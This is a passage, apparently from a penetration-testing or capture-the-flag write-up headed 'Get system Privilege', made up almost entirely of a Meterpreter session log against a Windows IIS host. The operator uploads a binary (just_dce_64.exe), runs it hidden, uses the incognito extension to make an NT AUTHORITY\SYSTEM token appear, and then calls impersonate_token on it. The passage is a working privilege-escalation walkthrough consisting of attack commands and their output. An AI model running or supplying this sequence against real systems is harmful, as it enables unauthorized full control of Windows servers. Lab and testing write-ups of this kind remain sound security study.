 Get system Privilege
meterpreter > upload /ftp/just_dce_copy/just_dce_64.exe C:\\Users\\Public
[*] uploading  : /ftp/just_dce_copy/just_dce_64.exe -> C:\Users\Public
[*] uploaded   : /ftp/just_dce_copy/just_dce_64.exe -> C:\Users\Public\just_dce_64.exe
meterpreter > cd C:\\Users\\Public
meterpreter > use incognito
Loading extension incognito...success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
IIS APPPOOL\DefaultAppPool

Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR

meterpreter > execute -cH -f ./just_dce_64.exe
Process 2832 created.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM

Delegation Tokens Available
========================================
IIS APPPOOL\DefaultAppPool

Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR
NT AUTHORITY\SYSTEM

meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available